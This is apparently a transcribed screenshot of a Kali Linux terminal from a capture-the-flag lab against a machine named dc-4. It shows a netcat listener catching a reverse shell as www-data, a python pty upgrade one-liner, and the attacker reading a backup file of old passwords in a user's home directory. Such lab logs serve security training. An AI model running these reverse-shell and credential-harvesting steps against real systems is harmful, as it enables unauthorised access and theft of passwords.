 [root@kali: /usr/share/w... root@kali: ~ 08:14 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nv -lvvp 7744
bash: nv: command not found
root@kali:~# nc -lvvp 7744
listening on [any] 7744 ...
connect to [192.168.1.210] from dc-4 [192.168.1.69] 43412
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-4:/usr/share/nginx/html$ whoami
whoami
www-data
www-data@dc-4:/usr/share/nginx/html$ cd /home/jim
cd /home/jim
www-data@dc-4:/home/jim$ ls
ls
backups  mbox  test.sh
www-data@dc-4:/home/jim$ cat test.sh
cat test.sh
#!/bin/bash
for i in {1..5}
do
 sleep 1
 echo "Learn bash they said."
 sleep 1
 echo "Bash is good they said."
done
 echo "But I'd rather bash my head against a brick wall."
www-data@dc-4:/home/jim$ cd /backups
cd /backups
bash: cd: /backups: No such file or directory
www-data@dc-4:/home/jim$ cd backups
cd backups
www-data@dc-4:/home/jim/backups$ ls
ls
old-passwords.bak
www-data@dc-4:/home/jim/backups$ cat old-passwords.bak
cat old-passwords.bak
000000
12345
iloveyou